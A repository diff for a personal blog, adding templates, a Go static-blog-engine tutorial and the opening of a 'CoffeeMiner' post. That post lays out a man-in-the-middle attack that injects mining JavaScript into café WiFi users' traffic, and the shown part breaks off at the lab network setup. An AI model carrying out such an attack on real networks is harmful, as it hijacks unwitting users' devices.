48 changed files with 2040 additions and 0 deletions
Unified View
Diff Options
-
BINblogo
-
+86 -0blogo-input/index.html
-
+4 -0blogo-input/postThumbTemplate.html
-
+4 -0dev-run.sh
-
+440 -0public/blogo.html
-
+579 -0public/coffeeminer-hacking-wifi-cryptocurrency-miner.html
-
+11 -0public/css/style.css
-
+365 -0public/flock-botnet.html
-
BINpublic/img/email.png
-
BINpublic/img/gradient-background-2560x1600.jpg
-
BINpublic/img/logoArnauCube.png
-
BINpublic/img/logoArnauCubeFavicon.png
-
BINpublic/img/logoArnauCubeTransparent.png
-
BINpublic/img/posts/blogo/go-logo.png
-
BINpublic/img/posts/coffeeMiner/coffeeMiner-logo-small.png
-
BINpublic/img/posts/coffeeMiner/coffeeMiner-logo.png
-
BINpublic/img/posts/coffeeMiner/coffeeMiner-logo.xcf
-
BINpublic/img/posts/coffeeMiner/coffeeMiner-network-attack.png
-
+1 -0public/img/posts/coffeeMiner/coffeeMiner-network-attack.xml
-
BINpublic/img/posts/coffeeMiner/coinhive-monero-logo.jpg
-
BINpublic/img/posts/coffeeMiner/demo-realWiFi-video.png
-
BINpublic/img/posts/coffeeMiner/demo-video.png
-
BINpublic/img/posts/coffeeMiner/demo01.png
-
BINpublic/img/posts/coffeeMiner/demo02.png
-
BINpublic/img/posts/coffeeMiner/network-scenario.png
-
BINpublic/img/posts/coffeeMiner/scenario01.png
-
BINpublic/img/posts/coffeeMiner/scenario02.png
-
BINpublic/img/posts/coffeeMiner/tweets.png
-
BINpublic/img/posts/coffeeMiner/tweets.xcf
-
BINpublic/img/posts/coffeeMiner/tweets_small.png
-
BINpublic/img/posts/flock-botnet/01.png
-
BINpublic/img/posts/flock-botnet/02.jpeg
-
BINpublic/img/posts/flock-botnet/03.jpeg
-
BINpublic/img/posts/flock-botnet/04.jpeg
-
BINpublic/img/posts/flock-botnet/flock-botnet-demo.gif
-
BINpublic/img/posts/flock-botnet/flock-botnet-scheme.png
-
+1 -0public/img/posts/flock-botnet/flock-botnet-scheme.xml
-
BINpublic/img/posts/flock-botnet/markovchain.png
-
BINpublic/img/posts/flock-botnet/progressbarMarkov.gif
-
BINpublic/img/posts/flock-botnet/steps.png
-
BINpublic/img/posts/flock-botnet/terminal00.png
-
+117 -0public/index.html
-
+35 -0public/js/external-links.js
-
+96 -0public/js/highlightjs/atom-one-dark.css
-
+108 -0public/js/highlightjs/gruvbox-dark.css
-
+108 -0public/js/highlightjs/gruvbox-light.css
-
+2 -0public/js/highlightjs/highlight.pack.js
-
+83 -0public/js/highlightjs/monokai-sublime.css
BIN
blogo
BIN
blogo
@ -0,0 +1,86 @@ |
|||||
|
<!DOCTYPE html> |
||||
|
<html lang="en"> |
||||
|
|
||||
|
<head> |
||||
|
<meta name="description" content="Webpage description goes here" /> |
||||
|
<meta charset="utf-8"> |
||||
|
<title>[blogo-title]</title> |
||||
|
<meta name="viewport" content="width=device-width, initial-scale=1"> |
||||
|
<meta name="author" content=""> |
||||
|
|
||||
|
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> |
||||
|
<link rel="stylesheet" href="css/style.css"> |
||||
|
|
||||
|
<!-- highlightjs --> |
||||
|
<!-- <link rel="stylesheet" href="js/highlightjs/atom-one-dark.css"> --> |
||||
|
<link rel="stylesheet" href="js/highlightjs/gruvbox-dark.css"> |
||||
|
<script src="js/highlightjs/highlight.pack.js"></script> |
||||
|
|
||||
|
<!-- katex --> |
||||
|
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous"> |
||||
|
</head> |
||||
|
|
||||
|
<body> |
||||
|
|
||||
|
<!-- o_gradient_background" --> |
||||
|
<nav id="mainNav" class="navbar navbar-default navbar-fixed-top" |
||||
|
style="height:50px;font-size:130%;"> |
||||
|
<div class="container"> |
||||
|
<a href="/blog" style="color:#000;">Blog index</a> |
||||
|
<a href="/" style="color:#000;float:right;">arnaucube.com</a> |
||||
|
</div> |
||||
|
</nav> |
||||
|
<div class="o_gradient_background" style="height:5px;"></div> |
||||
|
|
||||
|
|
||||
|
|
||||
|
<div class="container" style="margin-top:80px;max-width:800px;"> |
||||
|
[blogo-content] |
||||
|
</div> |
||||
|
|
||||
|
<footer style="text-align:center; margin-top:100px;margin-bottom:50px;"> |
||||
|
<div class="container"> |
||||
|
<div class="row"> |
||||
|
<ul class="list-inline"> |
||||
|
<li><a href="https://twitter.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">twitter.com/arnaucube</a> |
||||
|
</li> |
||||
|
<li><a href="https://github.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">github.com/arnaucube</a> |
||||
|
</li> |
||||
|
</ul> |
||||
|
</div> |
||||
|
<div class="row" style="display:inline-block;"> |
||||
|
Blog made with <a href="http://github.com/arnaucube/blogo/" |
||||
|
target="_blank" style="color: gray;text-decoration:none;">Blogo</a> |
||||
|
</div> |
||||
|
</div> |
||||
|
</footer> |
||||
|
|
||||
|
<script> |
||||
|
</script> |
||||
|
<script src="js/external-links.js"></script> |
||||
|
<script>hljs.initHighlightingOnLoad();</script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/contrib/auto-render.min.js" integrity="sha384-vZTG03m+2yp6N6BNi5iM4rW4oIwk5DfcNdFfxkk9ZWpDriOkXX8voJBFrAO7MpVl" crossorigin="anonymous"></script> |
||||
|
<script> |
||||
|
document.addEventListener("DOMContentLoaded", function() { |
||||
|
renderMathInElement(document.body, { |
||||
|
displayMode: false, |
||||
|
// customised options |
||||
|
// • auto-render specific keys, e.g.: |
||||
|
delimiters: [ |
||||
|
{left: '$$', right: '$$', display: true}, |
||||
|
{left: '$', right: '$', display: false}, |
||||
|
], |
||||
|
// • rendering keys, e.g.: |
||||
|
throwOnError : true |
||||
|
}); |
||||
|
}); |
||||
|
</script> |
||||
|
|
||||
|
|
||||
|
</body> |
||||
|
</html> |
||||
@ -0,0 +1,4 @@ |
|||||
|
<div class="row" style="color:#000000;text-decoration:none;"> |
||||
|
[blogo-index-post-template] |
||||
|
<hr> |
||||
|
</div> |
||||
@ -0,0 +1,4 @@ |
|||||
|
#!/bin/sh |
||||
|
|
||||
|
# serve the directory 'public' as it was in a 'blog' path: |
||||
|
live-server --mount=/blog:public --open=blog |
||||
@ -0,0 +1,440 @@ |
|||||
|
<!DOCTYPE html> |
||||
|
<html lang="en"> |
||||
|
|
||||
|
<head> |
||||
|
<meta name="description" content="Webpage description goes here" /> |
||||
|
<meta charset="utf-8"> |
||||
|
<title>Static blog template engine implementation in Go - ArnauCube - Blog</title> |
||||
|
<meta name="viewport" content="width=device-width, initial-scale=1"> |
||||
|
<meta name="author" content=""> |
||||
|
|
||||
|
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> |
||||
|
<link rel="stylesheet" href="css/style.css"> |
||||
|
|
||||
|
<!-- highlightjs --> |
||||
|
<!-- <link rel="stylesheet" href="js/highlightjs/atom-one-dark.css"> --> |
||||
|
<link rel="stylesheet" href="js/highlightjs/gruvbox-dark.css"> |
||||
|
<script src="js/highlightjs/highlight.pack.js"></script> |
||||
|
|
||||
|
<!-- katex --> |
||||
|
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous"> |
||||
|
</head> |
||||
|
|
||||
|
<body> |
||||
|
|
||||
|
<!-- o_gradient_background" --> |
||||
|
<nav id="mainNav" class="navbar navbar-default navbar-fixed-top" |
||||
|
style="height:50px;font-size:130%;"> |
||||
|
<div class="container"> |
||||
|
<a href="/blog" style="color:#000;">Blog index</a> |
||||
|
<a href="/" style="color:#000;float:right;">arnaucube.com</a> |
||||
|
</div> |
||||
|
</nav> |
||||
|
<div class="o_gradient_background" style="height:5px;"></div> |
||||
|
|
||||
|
|
||||
|
|
||||
|
<div class="container" style="margin-top:80px;max-width:800px;"> |
||||
|
<h1>Static blog template engine implementation in Go</h1> |
||||
|
|
||||
|
<p><em>2017-12-26</em></p> |
||||
|
|
||||
|
<p>Some days ago, I decided to start this blog, to put there all the thoughts and ideas that goes through my mind. After some research, I’ve found some interesting projects, but with a lot of features that I don’t need to use. So I decided to write my own minimalistic static blog template engine with Go lang.</p> |
||||
|
|
||||
|
<p>This is how I made <a href="https://github.com/arnaucube/blogo">blogo</a> the blog static template engine to do this blog.</p> |
||||
|
|
||||
|
<h3>Static blog template engine?</h3> |
||||
|
|
||||
|
<p>The main idea is to be able to write the blog posts in Markdown files, and with the template engine, output the HTML files ready to upload in the web hosting server.</p> |
||||
|
|
||||
|
<h2>Structure</h2> |
||||
|
|
||||
|
<p>What we wan to have in the input is:</p> |
||||
|
|
||||
|
<pre><code>/blogo |
||||
|
/input |
||||
|
/css |
||||
|
mycss.css |
||||
|
/img |
||||
|
post01_image.png |
||||
|
index.html |
||||
|
postThumbTemplate.html |
||||
|
post01.md |
||||
|
post01thumb.md |
||||
|
post02.md |
||||
|
post02thumb.md |
||||
|
</code></pre> |
||||
|
|
||||
|
<h4>blogo.json</h4> |
||||
|
|
||||
|
<p>This is the file that have the configuration that will be read by the Go script.</p> |
||||
|
|
||||
|
<pre><code class="language-json">{ |
||||
|
"title": "my blog", |
||||
|
"indexTemplate": "index.html", |
||||
|
"postThumbTemplate": "postThumbTemplate.html", |
||||
|
"posts": [ |
||||
|
{ |
||||
|
"thumb": "post01thumb.md", |
||||
|
"md": "post01.md" |
||||
|
}, |
||||
|
{ |
||||
|
"thumb": "post02thumb.md", |
||||
|
"md": "post02.md" |
||||
|
} |
||||
|
], |
||||
|
"copyRaw": [ |
||||
|
"css", |
||||
|
"js" |
||||
|
] |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>The <em>copyRaw</em> element, will be all the directories to copy raw to the output.</p> |
||||
|
|
||||
|
<h4>index.html</h4> |
||||
|
|
||||
|
<p>This is the file that will be used as the template for the main page and also for the posts pages.</p> |
||||
|
|
||||
|
<pre><code class="language-html"><!DOCTYPE html> |
||||
|
<html> |
||||
|
<head> |
||||
|
<title>[blogo-title]</title> |
||||
|
</head> |
||||
|
<body> |
||||
|
<div> |
||||
|
[blogo-content] |
||||
|
</div> |
||||
|
</body> |
||||
|
</html> |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>As we can see, we just need to define the html file, and in the title define the <em>[blogo-title]</em>, and in the content place the <em>[blogo-content]</em>.</p> |
||||
|
|
||||
|
<h4>postThumbTemplate.html</h4> |
||||
|
|
||||
|
<p>This is the file where is placed the html box for each post that will be displayed in the main page.</p> |
||||
|
|
||||
|
<pre><code class="language-html"><div class="well"> |
||||
|
[blogo-index-post-template] |
||||
|
</div> |
||||
|
</code></pre> |
||||
|
|
||||
|
<h4>post01thumb.md</h4> |
||||
|
|
||||
|
<pre><code class="language-markdown"># Post 01 thumb |
||||
|
This is the description of the Post 01 |
||||
|
</code></pre> |
||||
|
|
||||
|
<h4>post01.md</h4> |
||||
|
|
||||
|
<pre><code class="language-markdown"># Title of the Post 01 |
||||
|
Hi, this is the content of the post |
||||
|
|
||||
|
'''js |
||||
|
console.log("hello world"); |
||||
|
''' |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>Let’s start to code</h2> |
||||
|
|
||||
|
<p>As we have exposed, we want to develop a Go lang script that from some HTML template and the Markdown text files, generates the complete blog with the main page and all the posts.</p> |
||||
|
|
||||
|
<h4>readConfig.go</h4> |
||||
|
|
||||
|
<p>This is the file that reads the <em>blogo.json</em> file to get the blog configuration.</p> |
||||
|
|
||||
|
<pre><code class="language-go">package main |
||||
|
|
||||
|
import ( |
||||
|
"encoding/json" |
||||
|
"io/ioutil" |
||||
|
) |
||||
|
|
||||
|
//Post is the struct for each post of the blog |
||||
|
type Post struct { |
||||
|
Thumb string `json:"thumb"` |
||||
|
Md string `json:"md"` |
||||
|
} |
||||
|
|
||||
|
//Config gets the config.json file into struct |
||||
|
type Config struct { |
||||
|
Title string `json:"title"` |
||||
|
IndexTemplate string `json:"indexTemplate"` |
||||
|
PostThumbTemplate string `json:"postThumbTemplate"` |
||||
|
Posts []Post `json:"posts"` |
||||
|
CopyRaw []string `json:"copyRaw"` |
||||
|
} |
||||
|
|
||||
|
var config Config |
||||
|
|
||||
|
func readConfig(path string) { |
||||
|
file, err := ioutil.ReadFile(path) |
||||
|
check(err) |
||||
|
content := string(file) |
||||
|
json.Unmarshal([]byte(content), &config) |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<h4>files.go, the operations with files</h4> |
||||
|
|
||||
|
<p>We will need some file operation functions, so we have placed all in this file.</p> |
||||
|
|
||||
|
<pre><code class="language-go">package main |
||||
|
|
||||
|
import ( |
||||
|
"io/ioutil" |
||||
|
"os/exec" |
||||
|
"strings" |
||||
|
|
||||
|
"github.com/fatih/color" |
||||
|
) |
||||
|
|
||||
|
func readFile(path string) string { |
||||
|
dat, err := ioutil.ReadFile(path) |
||||
|
if err != nil { |
||||
|
color.Red(path) |
||||
|
} |
||||
|
check(err) |
||||
|
return string(dat) |
||||
|
} |
||||
|
|
||||
|
func writeFile(path string, newContent string) { |
||||
|
err := ioutil.WriteFile(path, []byte(newContent), 0644) |
||||
|
check(err) |
||||
|
color.Green(path) |
||||
|
} |
||||
|
|
||||
|
func getLines(text string) []string { |
||||
|
lines := strings.Split(text, "\n") |
||||
|
return lines |
||||
|
} |
||||
|
|
||||
|
func concatStringsWithJumps(lines []string) string { |
||||
|
var r string |
||||
|
for _, l := range lines { |
||||
|
r = r + l + "\n" |
||||
|
} |
||||
|
return r |
||||
|
} |
||||
|
|
||||
|
func copyRaw(original string, destination string) { |
||||
|
color.Green(original + " --> to --> " + destination) |
||||
|
_, err := exec.Command("cp", "-rf", original, destination).Output() |
||||
|
check(err) |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<h4>main.go</h4> |
||||
|
|
||||
|
<p>To convert the HTML content to Markdown content, we will use <a href="https://github.com/russross/blackfriday">https://github.com/russross/blackfriday</a></p> |
||||
|
|
||||
|
<pre><code class="language-go">package main |
||||
|
|
||||
|
import ( |
||||
|
"fmt" |
||||
|
"strings" |
||||
|
|
||||
|
blackfriday "gopkg.in/russross/blackfriday.v2" |
||||
|
) |
||||
|
|
||||
|
const directory = "blogo-input" |
||||
|
|
||||
|
func main() { |
||||
|
readConfig(directory + "/blogo.json") |
||||
|
fmt.Println(config) |
||||
|
|
||||
|
// generate index page |
||||
|
indexTemplate := readFile(directory + "/" + config.IndexTemplate) |
||||
|
indexPostTemplate := readFile(directory + "/" + config.PostThumbTemplate) |
||||
|
var blogoIndex string |
||||
|
blogoIndex = "" |
||||
|
for _, post := range config.Posts { |
||||
|
mdpostthumb := readFile(directory + "/" + post.Thumb) |
||||
|
htmlpostthumb := string(blackfriday.Run([]byte(mdpostthumb))) |
||||
|
|
||||
|
//put the htmlpostthumb in the blogo-index-post-template |
||||
|
m := make(map[string]string) |
||||
|
m["[blogo-index-post-template]"] = htmlpostthumb |
||||
|
r := putHTMLToTemplate(indexPostTemplate, m) |
||||
|
filename := strings.Split(post.Md, ".")[0] |
||||
|
r = "<a href='" + filename + ".html'>" + r + "</a>" |
||||
|
blogoIndex = blogoIndex + r |
||||
|
} |
||||
|
//put the blogoIndex in the index.html |
||||
|
m := make(map[string]string) |
||||
|
m["[blogo-title]"] = config.Title |
||||
|
m["[blogo-content]"] = blogoIndex |
||||
|
r := putHTMLToTemplate(indexTemplate, m) |
||||
|
writeFile("index.html", r) |
||||
|
|
||||
|
// generate posts pages |
||||
|
for _, post := range config.Posts { |
||||
|
mdcontent := readFile(directory + "/" + post.Md) |
||||
|
htmlcontent := string(blackfriday.Run([]byte(mdcontent))) |
||||
|
|
||||
|
m := make(map[string]string) |
||||
|
m["[blogo-title]"] = config.Title |
||||
|
m["[blogo-content]"] = htmlcontent |
||||
|
|
||||
|
r := putHTMLToTemplate(indexTemplate, m) |
||||
|
//fmt.Println(r) |
||||
|
|
||||
|
filename := strings.Split(post.Md, ".")[0] |
||||
|
writeFile(filename+".html", r) |
||||
|
} |
||||
|
|
||||
|
//copy raw |
||||
|
fmt.Println("copying raw:") |
||||
|
for _, dir := range config.CopyRaw { |
||||
|
copyRaw(directory+"/"+dir, ".") |
||||
|
} |
||||
|
} |
||||
|
|
||||
|
func putHTMLToTemplate(template string, m map[string]string) string { |
||||
|
lines := getLines(template) |
||||
|
var resultL []string |
||||
|
for _, line := range lines { |
||||
|
inserted := false |
||||
|
for k, v := range m { |
||||
|
if strings.Contains(line, k) { |
||||
|
//in the line, change [tag] with the content |
||||
|
lineReplaced := strings.Replace(line, k, v, -1) |
||||
|
resultL = append(resultL, lineReplaced) |
||||
|
inserted = true |
||||
|
} |
||||
|
} |
||||
|
if inserted == false { |
||||
|
resultL = append(resultL, line) |
||||
|
} |
||||
|
} |
||||
|
result := concatStringsWithJumps(resultL) |
||||
|
return result |
||||
|
} |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>Try it</h2> |
||||
|
|
||||
|
<p>To try it, we need to compile the Go code:</p> |
||||
|
|
||||
|
<pre><code>> go build |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>And run it:</p> |
||||
|
|
||||
|
<pre><code>> ./blogo |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>Or we can just build and run to test:</p> |
||||
|
|
||||
|
<pre><code>> go run *.go |
||||
|
</code></pre> |
||||
|
|
||||
|
<p>As the output, we will obtain the html pages with the content:</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li>index.html</li> |
||||
|
</ul> |
||||
|
|
||||
|
<pre><code class="language-html"><!DOCTYPE html> |
||||
|
<html> |
||||
|
<head> |
||||
|
<title>my blog</title> |
||||
|
</head> |
||||
|
<body> |
||||
|
<div class="row"> |
||||
|
<a href='post01.html'> |
||||
|
<div class="col-md-3"> |
||||
|
<h1>Post 01 thumb</h1> |
||||
|
<p>This is the description of the Post 01</p> |
||||
|
</div> |
||||
|
</a> |
||||
|
<a href='post02.html'> |
||||
|
<div class="col-md-3"> |
||||
|
<p>Post 02 thumb</p> |
||||
|
</div> |
||||
|
</a> |
||||
|
</div> |
||||
|
</body> |
||||
|
</html> |
||||
|
</code></pre> |
||||
|
|
||||
|
<ul> |
||||
|
<li>post01.html</li> |
||||
|
</ul> |
||||
|
|
||||
|
<pre><code class="language-html"><!DOCTYPE html> |
||||
|
<html> |
||||
|
<head> |
||||
|
<title>my blog</title> |
||||
|
</head> |
||||
|
<body> |
||||
|
<div> |
||||
|
<h1>Title of the Post 01</h1> |
||||
|
<p>Hi, this is the content of the post</p> |
||||
|
<pre> |
||||
|
<code class="language-js"> console.log(&quot;hello world&quot;); |
||||
|
</code> |
||||
|
</pre> |
||||
|
</div> |
||||
|
</body> |
||||
|
</html> |
||||
|
</code></pre> |
||||
|
|
||||
|
<h2>Conclusion</h2> |
||||
|
|
||||
|
<p>In this post, we have seen how to develop a very minimalistic static blog template engine with Go. In fact, is the blog engine that I’m using for this blog.</p> |
||||
|
|
||||
|
<p>There are lots of blog template engines nowadays, but maybe we don’t need sophisticated engine, and we just need a minimalistic one. In that case, we have seen how to develop one.</p> |
||||
|
|
||||
|
<p>The complete project code is able in <a href="https://github.com/arnaucube/blogo">https://github.com/arnaucube/blogo</a></p> |
||||
|
|
||||
|
</div> |
||||
|
|
||||
|
<footer style="text-align:center; margin-top:100px;margin-bottom:50px;"> |
||||
|
<div class="container"> |
||||
|
<div class="row"> |
||||
|
<ul class="list-inline"> |
||||
|
<li><a href="https://twitter.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">twitter.com/arnaucube</a> |
||||
|
</li> |
||||
|
<li><a href="https://github.com/arnaucube" |
||||
|
style="color:gray;text-decoration:none;" |
||||
|
target="_blank">github.com/arnaucube</a> |
||||
|
</li> |
||||
|
</ul> |
||||
|
</div> |
||||
|
<div class="row" style="display:inline-block;"> |
||||
|
Blog made with <a href="http://github.com/arnaucube/blogo/" |
||||
|
target="_blank" style="color: gray;text-decoration:none;">Blogo</a> |
||||
|
</div> |
||||
|
</div> |
||||
|
</footer> |
||||
|
|
||||
|
<script> |
||||
|
</script> |
||||
|
<script src="js/external-links.js"></script> |
||||
|
<script>hljs.initHighlightingOnLoad();</script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.js" integrity="sha384-YNHdsYkH6gMx9y3mRkmcJ2mFUjTd0qNQQvY9VYZgQd7DcN7env35GzlmFaZ23JGp" crossorigin="anonymous"></script> |
||||
|
<script defer src="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/contrib/auto-render.min.js" integrity="sha384-vZTG03m+2yp6N6BNi5iM4rW4oIwk5DfcNdFfxkk9ZWpDriOkXX8voJBFrAO7MpVl" crossorigin="anonymous"></script> |
||||
|
<script> |
||||
|
document.addEventListener("DOMContentLoaded", function() { |
||||
|
renderMathInElement(document.body, { |
||||
|
displayMode: false, |
||||
|
// customised options |
||||
|
// • auto-render specific keys, e.g.: |
||||
|
delimiters: [ |
||||
|
{left: '$$', right: '$$', display: true}, |
||||
|
{left: '$', right: '$', display: false}, |
||||
|
], |
||||
|
// • rendering keys, e.g.: |
||||
|
throwOnError : true |
||||
|
}); |
||||
|
}); |
||||
|
</script> |
||||
|
|
||||
|
|
||||
|
</body> |
||||
|
</html> |
||||
|
|
||||
@ -0,0 +1,579 @@ |
|||||
|
<!DOCTYPE html> |
||||
|
<html lang="en"> |
||||
|
|
||||
|
<head> |
||||
|
<meta name="description" content="Webpage description goes here" /> |
||||
|
<meta charset="utf-8"> |
||||
|
<title>CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests - ArnauCube - Blog</title> |
||||
|
<meta name="viewport" content="width=device-width, initial-scale=1"> |
||||
|
<meta name="author" content=""> |
||||
|
|
||||
|
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> |
||||
|
<link rel="stylesheet" href="css/style.css"> |
||||
|
|
||||
|
<!-- highlightjs --> |
||||
|
<!-- <link rel="stylesheet" href="js/highlightjs/atom-one-dark.css"> --> |
||||
|
<link rel="stylesheet" href="js/highlightjs/gruvbox-dark.css"> |
||||
|
<script src="js/highlightjs/highlight.pack.js"></script> |
||||
|
|
||||
|
<!-- katex --> |
||||
|
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.13.11/dist/katex.min.css" integrity="sha384-Um5gpz1odJg5Z4HAmzPtgZKdTBHZdw8S29IecapCSB31ligYPhHQZMIlWLYQGVoc" crossorigin="anonymous"> |
||||
|
</head> |
||||
|
|
||||
|
<body> |
||||
|
|
||||
|
<!-- o_gradient_background" --> |
||||
|
<nav id="mainNav" class="navbar navbar-default navbar-fixed-top" |
||||
|
style="height:50px;font-size:130%;"> |
||||
|
<div class="container"> |
||||
|
<a href="/blog" style="color:#000;">Blog index</a> |
||||
|
<a href="/" style="color:#000;float:right;">arnaucube.com</a> |
||||
|
</div> |
||||
|
</nav> |
||||
|
<div class="o_gradient_background" style="height:5px;"></div> |
||||
|
|
||||
|
|
||||
|
|
||||
|
<div class="container" style="margin-top:80px;max-width:800px;"> |
||||
|
<h1>CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests</h1> |
||||
|
|
||||
|
<p><em>2018-01-04</em></p> |
||||
|
|
||||
|
<p><strong><em>Disclamer: this article & project is for academic purposes only.</em></strong></p> |
||||
|
|
||||
|
<p>Some weeks ago I read about <a href="https://motherboard.vice.com/en_us/article/gyd5xq/starbucks-wi-fi-hijacked-peoples-laptops-to-mine-cryptocurrency-coinhive">this Starbucks case</a> where hackers hijacked laptops on the WiFi network to use the devices computing power to mine cryptocurrency, and I thought it might be interesting perform the attack in a different way.</p> |
||||
|
|
||||
|
<p>The goal of this article, is to explain how can be done the attack of MITM (Machine-In-The-Middle) to inject some javascript in the html pages, to force all the devices connected to a WiFi network to be mining a cryptocurrency for the attacker.</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/coffeeMiner-logo-small.png" alt="coffeeMiner" title="coffeeMiner" /></p> |
||||
|
|
||||
|
<p>The objective is to have a script that performs autonomous attack on the WiFi network. It’s what we have called <strong>CoffeeMiner</strong>, as it’s a kind of attack that can be performed in the cafes WiFi networks.</p> |
||||
|
|
||||
|
<h2>1. The Scenario</h2> |
||||
|
|
||||
|



<p>The scenario will be some machines connected to the WiFi network, and the CoffeeMiner attacker intercepting the traffic between the users and the router.</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/coffeeMiner-network-attack.png" alt="network" title="network" /></p> |
||||
|
|
||||
|
<h3>1.1 Scenario configuration</h3> |
||||
|
|
||||
|
<p>The real scenario is a WiFi with laptops and smartphones connected. We have tested in this real world scenario, and it works. But for this article, we will see more deeply how to set up in a virtual environment.</p> |
||||
|
|
||||
|
<p>We will use VirtualBox to deploy our virtual scenario <a href="https://www.virtualbox.org/">https://www.virtualbox.org/</a> .</p> |
||||
|
|
||||
|
<p>First of all we need to download some Linux disk image and install it into a VirtualBox machine, for this example we will use Kali Linux images <a href="https://www.kali.org/">https://www.kali.org/</a></p> |
||||
|
|
||||
|
<p>Once we have the ISO image downloaded, we prepare 3 VBox machines with the Linux image installed.</p> |
||||
|
|
||||
|
<p>To configure the defined scenario we need to prepare the machines each one with a role:</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li>Victim |
||||
|
|
||||
|
<ul> |
||||
|
<li>will be the machine that connects to the Router and browse some pages.</li> |
||||
|
</ul></li> |
||||
|
<li>Attacker |
||||
|
|
||||
|
<ul> |
||||
|
<li>will be the machine where it runs the CoffeeMiner. Is the machine that performs the MITM.</li> |
||||
|
</ul></li> |
||||
|
<li>Router / Gateway |
||||
|
|
||||
|
<ul> |
||||
|
<li>will act as a normal gateway.</li> |
||||
|
</ul></li> |
||||
|
</ul> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/scenario01.png" alt="network" title="network" /></p> |
||||
|
|
||||
|
<p>Once the attack is performed, the scenario will be:</p> |
||||
|
|
||||
|
<p><img src="img/posts/coffeeMiner/scenario02.png" alt="network" title="network" /></p> |
||||
|
|
||||
|
<p>To configure each one of the machines, we will do the following configuration:</p> |
||||
|
|
||||
|
<ul> |
||||
|
<li>Victim |
||||
|
|
||||
|
<ul> |
||||
|
<li>network adapter: |
||||
|
|
||||
|
<ul> |
||||
|
<li>eth0: Host-only Adapter</li> |
||||
|
</ul></li> |
||||
|
<li>/etc/network/interfaces:</li> |
||||
|
</ul></li> |
||||
|
</ul> |
||||
|
|
||||
|
<pre><code class="language-bash">auto lo |
||||
|
iface lo inet loopback |
||||
|
|
||||
|
auto eth0 |
||||
|
iface eth0 inet static |
||||
|
address 10.0.2.10 |
||||
|
netmask 255.255.255.0 |
||||
|
gateway 10.0.2.15 |
||||
|
</code></pre> |
||||
|
|
||||
|
<ul> |
||||
|
<li>Attacker |
||||
|
|
||||
|
<ul> |
||||
|
<li>network adapter: |
||||
|
|
||||
|
<ul> |
||||
|
<li>eth0: Host-only Adapter</li> |
||||
|
</ul></li> |
||||
|
<li>/etc/network/interfaces:</li> |
||||
|
</ul></li> |
||||
|
</ul> |
||||
|
|
||||
|
<pre><code class="language-bash">auto lo |
||||
|
iface lo inet loopback |
||||
|
|
||||
|
auto eth0 |
||||
|
